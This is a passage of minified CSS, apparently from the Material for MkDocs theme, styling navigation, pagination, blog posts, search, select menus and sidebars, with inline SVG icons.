.md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 